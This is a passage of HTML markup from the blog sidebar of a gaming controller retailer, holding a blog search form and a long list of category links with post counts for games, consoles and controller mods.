<div class="widget block blog-search" data-bind="scope: 'blog-search'">
    <div class="block-content">
        <form class="form" id="blog_search_mini_form"
              action="https://www.evilcontrollers.com/blog/search/"
              method="get">
            <div class="field search">
                <label class="label" for="blog_search">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="blog_search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search posts here..."
                           class="input-text"
                           maxlength="128" role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off">
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        onclick="return goBlogSearch(this);"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>




    <div class="widget block block-categories" data-bind="scope: 'categories'">
        <div class="block-title">
            <strong>Categories</strong>
        </div>

        <ul class="accordion"  id="accordion-2">
                        <li>
                    <a title="Events" href="https://www.evilcontrollers.com/blog/category/events">
                        Events                    </a>
                                            (72)
                                        </li>                <li>
                    <a title="Company News" href="https://www.evilcontrollers.com/blog/category/company">
                        Company News                    </a>
                                            (246)
                                        </li>                <li>
                    <a title="Products" href="https://www.evilcontrollers.com/blog/category/products">
                        Products                    </a>
                                            (348)
                                        </li>                <li>
                    <a title="Modded Controllers" href="https://www.evilcontrollers.com/blog/category/modded-controllers">
                        Modded Controllers                    </a>
                                            (517)
                                        </li>                <li>
                    <a title="Accessories" href="https://www.evilcontrollers.com/blog/category/accessories">
                        Accessories                    </a>
                                            (42)
                                        </li>                <li>
                    <a title="Game Reviews" href="https://www.evilcontrollers.com/blog/category/game-reviews">
                        Game Reviews                    </a>
                                            (119)
                                        </li>                <li>
                    <a title="Games" href="https://www.evilcontrollers.com/blog/category/games">
                        Games                    </a>
                                            (852)
                                        </li>                <li>
                    <a title="Console News" href="https://www.evilcontrollers.com/blog/category/console-news">
                        Console News                    </a>
                                            (252)
                                        </li>                <li>
                    <a title="Industry News" href="https://www.evilcontrollers.com/blog/category/industry-news">
                        Industry News                    </a>
                                            (439)
                                        </li>                <li>
                    <a title="Gamer News" href="https://www.evilcontrollers.com/blog/category/gamer-news">
                        Gamer News                    </a>
                                            (772)
                                        </li>                <li>
                    <a title="Support" href="https://www.evilcontrollers.com/blog/category/support">
                        Support                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Game Characters" href="https://www.evilcontrollers.com/blog/category/game-characters">
                        Game Characters                    </a>
                                            (113)
                                        </li>                <li>
                    <a title="Black Ops" href="https://www.evilcontrollers.com/blog/category/black-ops-2">
                        Black Ops                    </a>
                                            (98)
                                        <ul>                <li>
                    <a title="Black Ops 4" href="https://www.evilcontrollers.com/blog/category/black-ops-4">
                        Black Ops 4                    </a>
                                            (9)
                                        </ul></li>                <li>
                    <a title="Black Ops Controller" href="https://www.evilcontrollers.com/blog/category/black-ops-controller">
                        Black Ops Controller                    </a>
                                            (89)
                                        </li>                <li>
                    <a title="Call of Duty" href="https://www.evilcontrollers.com/blog/category/call-of-duty-2">
                        Call of Duty                    </a>
                                            (211)
                                        <ul>                <li>
                    <a title="Call of Duty: Modern Warfare" href="https://www.evilcontrollers.com/blog/category/call-of-duty-modern-warfare">
                        Call of Duty: Modern Warfare                    </a>
                                            (8)
                                        </ul></li>                <li>
                    <a title="Call of Duty Controller" href="https://www.evilcontrollers.com/blog/category/call-of-duty-controller">
                        Call of Duty Controller                    </a>
                                            (120)
                                        </li>                <li>
                    <a title="Controller for Gears of War 3" href="https://www.evilcontrollers.com/blog/category/controller-for-gears-of-war-3">
                        Controller for Gears of War 3                    </a>
                                            (73)
                                        </li>                <li>
                    <a title="Controller Mods" href="https://www.evilcontrollers.com/blog/category/controller-mods">
                        Controller Mods                    </a>
                                            (187)
                                        </li>                <li>
                    <a title="Modded Controller" href="https://www.evilcontrollers.com/blog/category/modded-controller-products">
                        Modded Controller                    </a>
                                            (445)
                                        </li>                <li>
                    <a title="Rapid Fire" href="https://www.evilcontrollers.com/blog/category/rapid-fire-products">
                        Rapid Fire                    </a>
                                            (315)
                                        </li>                <li>
                    <a title="Press Release" href="https://www.evilcontrollers.com/blog/category/press-release">
                        Press Release                    </a>
                                            (52)
                                        </li>                <li>
                    <a title="Accessible Gaming" href="https://www.evilcontrollers.com/blog/category/accessible-gaming-2">
                        Accessible Gaming                    </a>
                                            (134)
                                        </li>                <li>
                    <a title="Modern Warfare 3" href="https://www.evilcontrollers.com/blog/category/modern-warfare-3">
                        Modern Warfare 3                    </a>
                                            (81)
                                        </li>                <li>
                    <a title="Modern Warfare 3 Controller" href="https://www.evilcontrollers.com/blog/category/modern-warfare-3-controller">
                        Modern Warfare 3 Controller                    </a>
                                            (89)
                                        </li>                <li>
                    <a title="Gears of War 3" href="https://www.evilcontrollers.com/blog/category/gears-of-war-3-2">
                        Gears of War 3                    </a>
                                            (76)
                                        </li>                <li>
                    <a title="Movies" href="https://www.evilcontrollers.com/blog/category/movies-2">
                        Movies                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Non-Gaming" href="https://www.evilcontrollers.com/blog/category/non-gaming">
                        Non-Gaming                    </a>
                                            (11)
                                        </li>                <li>
                    <a title="DLC" href="https://www.evilcontrollers.com/blog/category/dlc">
                        DLC                    </a>
                                            (196)
                                        </li>                <li>
                    <a title="Titanfall" href="https://www.evilcontrollers.com/blog/category/titanfall">
                        Titanfall                    </a>
                                            (36)
                                        </li>                <li>
                    <a title="Xbox One" href="https://www.evilcontrollers.com/blog/category/xbox-one">
                        Xbox One                    </a>
                                            (404)
                                        </li>                <li>
                    <a title="Xbox One Exclusive" href="https://www.evilcontrollers.com/blog/category/xbox-one-exclusive">
                        Xbox One Exclusive                    </a>
                                            (179)
                                        </li>                <li>
                    <a title="Xbox One Game" href="https://www.evilcontrollers.com/blog/category/xbox-one-game">
                        Xbox One Game                    </a>
                                            (537)
                                        </li>                <li>
                    <a title="Batman Arkham Knight" href="https://www.evilcontrollers.com/blog/category/batman-arkham-knight">
                        Batman Arkham Knight                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="E3" href="https://www.evilcontrollers.com/blog/category/e3">
                        E3                    </a>
                                            (62)
                                        </li>                <li>
                    <a title="PlayStation 4" href="https://www.evilcontrollers.com/blog/category/playstation-4-2">
                        PlayStation 4                    </a>
                                            (265)
                                        </li>                <li>
                    <a title="Battlefield 4" href="https://www.evilcontrollers.com/blog/category/battlefield-4">
                        Battlefield 4                    </a>
                                            (32)
                                        </li>                <li>
                    <a title="DICE" href="https://www.evilcontrollers.com/blog/category/dice">
                        DICE                    </a>
                                            (24)
                                        </li>                <li>
                    <a title="EA Games" href="https://www.evilcontrollers.com/blog/category/ea-games">
                        EA Games                    </a>
                                            (25)
                                        </li>                <li>
                    <a title="Apps" href="https://www.evilcontrollers.com/blog/category/apps-2">
                        Apps                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Metal Gear Solid Series" href="https://www.evilcontrollers.com/blog/category/metal-gear-solid-series">
                        Metal Gear Solid Series                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="FIFA 14" href="https://www.evilcontrollers.com/blog/category/fifa-14">
                        FIFA 14                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="PS4" href="https://www.evilcontrollers.com/blog/category/ps4">
                        PS4                    </a>
                                            (311)
                                        </li>                <li>
                    <a title="DriveClub" href="https://www.evilcontrollers.com/blog/category/driveclub">
                        DriveClub                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="PS4 Exclusive" href="https://www.evilcontrollers.com/blog/category/ps4-exclusive">
                        PS4 Exclusive                    </a>
                                            (118)
                                        </li>                <li>
                    <a title="Call of Duty: Ghosts" href="https://www.evilcontrollers.com/blog/category/call-of-duty-ghosts-call-of-duty-2">
                        Call of Duty: Ghosts                    </a>
                                            (26)
                                        </li>                <li>
                    <a title="PS3 Game" href="https://www.evilcontrollers.com/blog/category/ps3-game-2">
                        PS3 Game                    </a>
                                            (103)
                                        </li>                <li>
                    <a title="Etsy" href="https://www.evilcontrollers.com/blog/category/etsy">
                        Etsy                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Xbox 1 Controller" href="https://www.evilcontrollers.com/blog/category/xbox-1-controller">
                        Xbox 1 Controller                    </a>
                                            (22)
                                        </li>                <li>
                    <a title="Xbox One Accessories" href="https://www.evilcontrollers.com/blog/category/xbox-one-accessories">
                        Xbox One Accessories                    </a>
                                            (40)
                                        </li>                <li>
                    <a title="Mods" href="https://www.evilcontrollers.com/blog/category/mods">
                        Mods                    </a>
                                            (371)
                                        </li>                <li>
                    <a title="Rapid Fire" href="https://www.evilcontrollers.com/blog/category/rapid-fire-modded-controllers-products">
                        Rapid Fire                    </a>
                                            (239)
                                        </li>                <li>
                    <a title="PS4 Game" href="https://www.evilcontrollers.com/blog/category/ps4-game">
                        PS4 Game                    </a>
                                            (510)
                                        </li>                <li>
                    <a title="Assassin&#039;s Creed" href="https://www.evilcontrollers.com/blog/category/assassins-creed-games">
                        Assassin&#039;s Creed                    </a>
                                            (31)
                                        </li>                <li>
                    <a title="new game" href="https://www.evilcontrollers.com/blog/category/new-game">
                        new game                    </a>
                                            (347)
                                        </li>                <li>
                    <a title="Blizzard" href="https://www.evilcontrollers.com/blog/category/blizzard-2">
                        Blizzard                    </a>
                                            (29)
                                        </li>                <li>
                    <a title="Diablo 3" href="https://www.evilcontrollers.com/blog/category/diablo-3-2">
                        Diablo 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Microsoft" href="https://www.evilcontrollers.com/blog/category/microsoft-2">
                        Microsoft                    </a>
                                            (63)
                                        </li>                <li>
                    <a title="Respawn" href="https://www.evilcontrollers.com/blog/category/respawn-2">
                        Respawn                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="News" href="https://www.evilcontrollers.com/blog/category/news-2">
                        News                    </a>
                                            (117)
                                        </li>                <li>
                    <a title="Alien Isolation" href="https://www.evilcontrollers.com/blog/category/alien-isolation">
                        Alien Isolation                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Forza 5" href="https://www.evilcontrollers.com/blog/category/forza-5">
                        Forza 5                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Deus Ex" href="https://www.evilcontrollers.com/blog/category/deus-ex">
                        Deus Ex                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="E3 2014" href="https://www.evilcontrollers.com/blog/category/e3-2014">
                        E3 2014                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Square Enix" href="https://www.evilcontrollers.com/blog/category/square-enix-2">
                        Square Enix                    </a>
                                            (13)
                                        <ul>                <li>
                    <a title="Final Fantasy VII Remake" href="https://www.evilcontrollers.com/blog/category/final-fantasy-vii-remake">
                        Final Fantasy VII Remake                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="Xbox 1" href="https://www.evilcontrollers.com/blog/category/xbox-1">
                        Xbox 1                    </a>
                                            (75)
                                        </li>                <li>
                    <a title="Xbox Live" href="https://www.evilcontrollers.com/blog/category/xbox-live">
                        Xbox Live                    </a>
                                            (53)
                                        </li>                <li>
                    <a title="Last of Us" href="https://www.evilcontrollers.com/blog/category/last-of-us">
                        Last of Us                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Beta" href="https://www.evilcontrollers.com/blog/category/beta-2">
                        Beta                    </a>
                                            (33)
                                        </li>                <li>
                    <a title="DOOM" href="https://www.evilcontrollers.com/blog/category/doom">
                        DOOM                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Hitman Absolution" href="https://www.evilcontrollers.com/blog/category/hitman-absolution">
                        Hitman Absolution                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="XBOX 360" href="https://www.evilcontrollers.com/blog/category/xbox-360">
                        XBOX 360                    </a>
                                            (323)
                                        </li>                <li>
                    <a title="Batman Arkham Origins" href="https://www.evilcontrollers.com/blog/category/batman-arkham-origins">
                        Batman Arkham Origins                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="inFAMOUS" href="https://www.evilcontrollers.com/blog/category/infamous-games">
                        inFAMOUS                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Update" href="https://www.evilcontrollers.com/blog/category/update-2">
                        Update                    </a>
                                            (61)
                                        </li>                <li>
                    <a title="Balance Gameplay" href="https://www.evilcontrollers.com/blog/category/balance-gameplay">
                        Balance Gameplay                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Kingdom Under Fire II" href="https://www.evilcontrollers.com/blog/category/kingdom-under-fire-ii">
                        Kingdom Under Fire II                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Civilization: Beyond Earth" href="https://www.evilcontrollers.com/blog/category/civilization-beyond-earth">
                        Civilization: Beyond Earth                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Game" href="https://www.evilcontrollers.com/blog/category/game-2">
                        Game                    </a>
                                            (38)
                                        </li>                <li>
                    <a title="Final Fantasy XIV: A Realm Reborn" href="https://www.evilcontrollers.com/blog/category/final-fantasy-xiv-a-realm-reborn">
                        Final Fantasy XIV: A Realm Reborn                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="H1Z1" href="https://www.evilcontrollers.com/blog/category/h1z1">
                        H1Z1                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Bungie" href="https://www.evilcontrollers.com/blog/category/bungie-2">
                        Bungie                    </a>
                                            (63)
                                        </li>                <li>
                    <a title="Destiny" href="https://www.evilcontrollers.com/blog/category/destiny-games">
                        Destiny                    </a>
                                            (59)
                                        </li>                <li>
                    <a title="Octodad: Deadliest Catch" href="https://www.evilcontrollers.com/blog/category/octodad-deadliest-catch">
                        Octodad: Deadliest Catch                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="Grid" href="https://www.evilcontrollers.com/blog/category/grid-games">
                        Grid                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Racing Games" href="https://www.evilcontrollers.com/blog/category/racing-games">
                        Racing Games                    </a>
                                            (42)
                                        </li>                <li>
                    <a title="Elder Scrolls Online" href="https://www.evilcontrollers.com/blog/category/elder-scrolls-online">
                        Elder Scrolls Online                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="PC Game" href="https://www.evilcontrollers.com/blog/category/pc-game-2">
                        PC Game                    </a>
                                            (195)
                                        </li>                <li>
                    <a title="Grand Theft Auto V" href="https://www.evilcontrollers.com/blog/category/grand-theft-auto-v">
                        Grand Theft Auto V                    </a>
                                            (30)
                                        </li>                <li>
                    <a title="Beyond: Two Souls" href="https://www.evilcontrollers.com/blog/category/beyond-two-souls-games">
                        Beyond: Two Souls                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sony" href="https://www.evilcontrollers.com/blog/category/sony-2">
                        Sony                    </a>
                                            (94)
                                        </li>                <li>
                    <a title="Risen 3" href="https://www.evilcontrollers.com/blog/category/risen-3">
                        Risen 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Roleplaying Games" href="https://www.evilcontrollers.com/blog/category/roleplaying-games">
                        Roleplaying Games                    </a>
                                            (29)
                                        </li>                <li>
                    <a title="Playstation Network" href="https://www.evilcontrollers.com/blog/category/playstation-network-2">
                        Playstation Network                    </a>
                                            (30)
                                        </li>                <li>
                    <a title="Gears of War" href="https://www.evilcontrollers.com/blog/category/gears-of-war">
                        Gears of War                    </a>
                                            (16)
                                        <ul>                <li>
                    <a title="Gears 5" href="https://www.evilcontrollers.com/blog/category/gears-5">
                        Gears 5                    </a>
                                            (6)
                                        </ul></li>                <li>
                    <a title="Diablo 3" href="https://www.evilcontrollers.com/blog/category/diablo-3-games">
                        Diablo 3                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="PlayStation Plus" href="https://www.evilcontrollers.com/blog/category/playstation-plus">
                        PlayStation Plus                    </a>
                                            (26)
                                        </li>                <li>
                    <a title="Unreal Engine 4" href="https://www.evilcontrollers.com/blog/category/unreal-engine-4">
                        Unreal Engine 4                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Call of Duty: Advanced Warefare" href="https://www.evilcontrollers.com/blog/category/call-of-duty-advanced-warefare">
                        Call of Duty: Advanced Warefare                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="New shooter" href="https://www.evilcontrollers.com/blog/category/new-shooter">
                        New shooter                    </a>
                                            (250)
                                        </li>                <li>
                    <a title="Guerilla Games" href="https://www.evilcontrollers.com/blog/category/guerilla-games">
                        Guerilla Games                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Sunset Overdrive" href="https://www.evilcontrollers.com/blog/category/sunset-overdrive">
                        Sunset Overdrive                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Guerrilla Games" href="https://www.evilcontrollers.com/blog/category/guerrilla-games">
                        Guerrilla Games                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Xbox 360 Game" href="https://www.evilcontrollers.com/blog/category/xbox-360-game-2">
                        Xbox 360 Game                    </a>
                                            (112)
                                        </li>                <li>
                    <a title="First Person Shooter" href="https://www.evilcontrollers.com/blog/category/first-person-shooter-2">
                        First Person Shooter                    </a>
                                            (86)
                                        </li>                <li>
                    <a title="Capcom" href="https://www.evilcontrollers.com/blog/category/capcom-2">
                        Capcom                    </a>
                                            (30)
                                        </li>                <li>
                    <a title="Free to Play" href="https://www.evilcontrollers.com/blog/category/free-to-play-2">
                        Free to Play                    </a>
                                            (19)
                                        </li>                <li>
                    <a title="Madden" href="https://www.evilcontrollers.com/blog/category/madden-games">
                        Madden                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="GameStop" href="https://www.evilcontrollers.com/blog/category/gamestop-2">
                        GameStop                    </a>
                                            (11)
                                        </li>                <li>
                    <a title="Custom Controllers" href="https://www.evilcontrollers.com/blog/category/custom-controllers-2">
                        Custom Controllers                    </a>
                                            (26)
                                        </li>                <li>
                    <a title="Deep SIlver" href="https://www.evilcontrollers.com/blog/category/deep-silver-2">
                        Deep SIlver                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="the order: 1886" href="https://www.evilcontrollers.com/blog/category/the-order-1886">
                        the order: 1886                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Watch Dogs" href="https://www.evilcontrollers.com/blog/category/watch-dogs-games">
                        Watch Dogs                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Uncharted 4" href="https://www.evilcontrollers.com/blog/category/uncharted-4">
                        Uncharted 4                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Xbox 360 Controller" href="https://www.evilcontrollers.com/blog/category/xbox-360-controller">
                        Xbox 360 Controller                    </a>
                                            (263)
                                        </li>                <li>
                    <a title="MMO" href="https://www.evilcontrollers.com/blog/category/mmo">
                        MMO                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Xbox One Controller" href="https://www.evilcontrollers.com/blog/category/xbox-one-controller">
                        Xbox One Controller                    </a>
                                            (48)
                                        </li>                <li>
                    <a title="Fighting Game" href="https://www.evilcontrollers.com/blog/category/fighting-game">
                        Fighting Game                    </a>
                                            (48)
                                        </li>                <li>
                    <a title="Mortal Kombat" href="https://www.evilcontrollers.com/blog/category/mortal-kombat-games">
                        Mortal Kombat                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Mortal Kombat X" href="https://www.evilcontrollers.com/blog/category/mortal-kombat-x">
                        Mortal Kombat X                    </a>
                                            (19)
                                        </li>                <li>
                    <a title="PS4 Controller" href="https://www.evilcontrollers.com/blog/category/ps4-controller">
                        PS4 Controller                    </a>
                                            (61)
                                        </li>                <li>
                    <a title="Gaming" href="https://www.evilcontrollers.com/blog/category/gaming-2">
                        Gaming                    </a>
                                            (32)
                                        </li>                <li>
                    <a title="Quantum Break" href="https://www.evilcontrollers.com/blog/category/quantum-break">
                        Quantum Break                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="adjustable rapid fire" href="https://www.evilcontrollers.com/blog/category/adjustable-rapid-fire">
                        adjustable rapid fire                    </a>
                                            (57)
                                        </li>                <li>
                    <a title="Battlefield Hardline" href="https://www.evilcontrollers.com/blog/category/battlefield-hardline">
                        Battlefield Hardline                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="New Trailer" href="https://www.evilcontrollers.com/blog/category/new-trailer-gamer-news">
                        New Trailer                    </a>
                                            (31)
                                        </li>                <li>
                    <a title="Halo" href="https://www.evilcontrollers.com/blog/category/halo-2">
                        Halo                    </a>
                                            (80)
                                        <ul>                <li>
                    <a title="Halo Infinite" href="https://www.evilcontrollers.com/blog/category/halo-infinite">
                        Halo Infinite                    </a>
                                            (4)
                                        </ul></li>                <li>
                    <a title="Crackdown 3" href="https://www.evilcontrollers.com/blog/category/crackdown-3">
                        Crackdown 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Star Wars: Battlefront" href="https://www.evilcontrollers.com/blog/category/star-wars-battlefront">
                        Star Wars: Battlefront                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Uncharted 4: A Thief&#039;s End" href="https://www.evilcontrollers.com/blog/category/uncharted-4-a-thiefs-end">
                        Uncharted 4: A Thief&#039;s End                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Little Big Planet 3" href="https://www.evilcontrollers.com/blog/category/little-big-planet-3">
                        Little Big Planet 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Assassins&#039; Creed: Unity" href="https://www.evilcontrollers.com/blog/category/assassins-creed-unity-games">
                        Assassins&#039; Creed: Unity                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="LittleBigPlanet 3" href="https://www.evilcontrollers.com/blog/category/littlebigplanet-3">
                        LittleBigPlanet 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sleeping Dogs" href="https://www.evilcontrollers.com/blog/category/sleeping-dogs">
                        Sleeping Dogs                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Steam" href="https://www.evilcontrollers.com/blog/category/steam-2">
                        Steam                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Metal Gear Solid V: The Phantom Pain" href="https://www.evilcontrollers.com/blog/category/metal-gear-solid-v-the-phantom-pain">
                        Metal Gear Solid V: The Phantom Pain                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Homefront: The Revolution" href="https://www.evilcontrollers.com/blog/category/homefront-the-revolution">
                        Homefront: The Revolution                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Far Cry 4" href="https://www.evilcontrollers.com/blog/category/far-cry-4">
                        Far Cry 4                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Ubisoft" href="https://www.evilcontrollers.com/blog/category/ubisoft-2">
                        Ubisoft                    </a>
                                            (46)
                                        <ul>                <li>
                    <a title="Ubisoft Quartz" href="https://www.evilcontrollers.com/blog/category/ubisoft-quartz">
                        Ubisoft Quartz                    </a>
                                            (2)
                                        </ul></li>                <li>
                    <a title="Fable" href="https://www.evilcontrollers.com/blog/category/fable">
                        Fable                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Lionhead" href="https://www.evilcontrollers.com/blog/category/lionhead">
                        Lionhead                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Last of Us: Remastered" href="https://www.evilcontrollers.com/blog/category/last-of-us-remastered">
                        Last of Us: Remastered                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Activision" href="https://www.evilcontrollers.com/blog/category/activision-2">
                        Activision                    </a>
                                            (50)
                                        </li>                <li>
                    <a title="343 Industries" href="https://www.evilcontrollers.com/blog/category/343-industries">
                        343 Industries                    </a>
                                            (45)
                                        </li>                <li>
                    <a title="Trials Fusion" href="https://www.evilcontrollers.com/blog/category/trials-fusion">
                        Trials Fusion                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Battlefield 4" href="https://www.evilcontrollers.com/blog/category/battlefield-4-games">
                        Battlefield 4                    </a>
                                            (16)
                                        </li>                <li>
                    <a title="Grand Theft Auto V" href="https://www.evilcontrollers.com/blog/category/grand-theft-auto-v-games">
                        Grand Theft Auto V                    </a>
                                            (47)
                                        </li>                <li>
                    <a title="Rockstar" href="https://www.evilcontrollers.com/blog/category/rockstar-2">
                        Rockstar                    </a>
                                            (39)
                                        </li>                <li>
                    <a title="Space Hulk: DeathWing" href="https://www.evilcontrollers.com/blog/category/space-hulk-deathwing">
                        Space Hulk: DeathWing                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Gran Turismo 7" href="https://www.evilcontrollers.com/blog/category/gran-turismo-7">
                        Gran Turismo 7                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Crytek" href="https://www.evilcontrollers.com/blog/category/crytek">
                        Crytek                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Homefront: The Revolution" href="https://www.evilcontrollers.com/blog/category/homefront-the-revolution-games">
                        Homefront: The Revolution                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Ryse 2" href="https://www.evilcontrollers.com/blog/category/ryse-2">
                        Ryse 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Halo" href="https://www.evilcontrollers.com/blog/category/halo-games">
                        Halo                    </a>
                                            (50)
                                        </li>                <li>
                    <a title="Halo: Master Chief Collection" href="https://www.evilcontrollers.com/blog/category/halo-master-chief-collection">
                        Halo: Master Chief Collection                    </a>
                                            (22)
                                        </li>                <li>
                    <a title="deadrising3" href="https://www.evilcontrollers.com/blog/category/deadrising3">
                        deadrising3                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Ryse: Son of Rome" href="https://www.evilcontrollers.com/blog/category/ryse-son-of-rome">
                        Ryse: Son of Rome                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Tomb Raider" href="https://www.evilcontrollers.com/blog/category/tomb-raider-games">
                        Tomb Raider                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Amazon" href="https://www.evilcontrollers.com/blog/category/amazon">
                        Amazon                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="Call of Duty: World at War 2" href="https://www.evilcontrollers.com/blog/category/call-of-duty-world-at-war-2">
                        Call of Duty: World at War 2                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="AAA Studios" href="https://www.evilcontrollers.com/blog/category/aaa-studios">
                        AAA Studios                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="Modded PS3 Controller" href="https://www.evilcontrollers.com/blog/category/modded-ps3-controller-2">
                        Modded PS3 Controller                    </a>
                                            (224)
                                        </li>                <li>
                    <a title="Modded Xbox 360 Controller" href="https://www.evilcontrollers.com/blog/category/modded-xbox-360-controller-2">
                        Modded Xbox 360 Controller                    </a>
                                            (237)
                                        </li>                <li>
                    <a title="Killzone" href="https://www.evilcontrollers.com/blog/category/killzone-games">
                        Killzone                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="2K Games" href="https://www.evilcontrollers.com/blog/category/2k-games-2">
                        2K Games                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Sledgehammer Games" href="https://www.evilcontrollers.com/blog/category/sledgehammer-games">
                        Sledgehammer Games                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Dark Souls 2" href="https://www.evilcontrollers.com/blog/category/dark-souls-2">
                        Dark Souls 2                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Iron Galaxy Studios" href="https://www.evilcontrollers.com/blog/category/iron-galaxy-studios">
                        Iron Galaxy Studios                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Killer Instincts" href="https://www.evilcontrollers.com/blog/category/killer-instincts">
                        Killer Instincts                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Modded Xbox One Controller" href="https://www.evilcontrollers.com/blog/category/modded-xbox-one-controller">
                        Modded Xbox One Controller                    </a>
                                            (16)
                                        </li>                <li>
                    <a title="Respawn Entertainment" href="https://www.evilcontrollers.com/blog/category/respawn-entertainment-2">
                        Respawn Entertainment                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Rainbow Six Seige" href="https://www.evilcontrollers.com/blog/category/rainbow-six-seige">
                        Rainbow Six Seige                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Rainbow Six Siege" href="https://www.evilcontrollers.com/blog/category/rainbow-six-siege">
                        Rainbow Six Siege                    </a>
                                            (20)
                                        </li>                <li>
                    <a title="Oddworld New N&#039; Tasty" href="https://www.evilcontrollers.com/blog/category/oddworld-new-n-tasty">
                        Oddworld New N&#039; Tasty                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="DOOM" href="https://www.evilcontrollers.com/blog/category/doom-games">
                        DOOM                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Id Software" href="https://www.evilcontrollers.com/blog/category/id-software-2">
                        Id Software                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Killzone Shadow Fall" href="https://www.evilcontrollers.com/blog/category/killzone-shadow-fall-games">
                        Killzone Shadow Fall                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="BioWare" href="https://www.evilcontrollers.com/blog/category/bioware">
                        BioWare                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Mass Effect 4" href="https://www.evilcontrollers.com/blog/category/mass-effect-4">
                        Mass Effect 4                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Naughty Dog" href="https://www.evilcontrollers.com/blog/category/naughty-dog-2">
                        Naughty Dog                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="FIFA 15" href="https://www.evilcontrollers.com/blog/category/fifa-15">
                        FIFA 15                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="TellTale Games" href="https://www.evilcontrollers.com/blog/category/telltale-games-2">
                        TellTale Games                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Walking Dead: Season 3" href="https://www.evilcontrollers.com/blog/category/walking-dead-season-3">
                        Walking Dead: Season 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Custom PS4 controllers" href="https://www.evilcontrollers.com/blog/category/custom-ps4-controllers-custom-controllers-2">
                        Custom PS4 controllers                    </a>
                                            (4)
                                        </li>                <li>
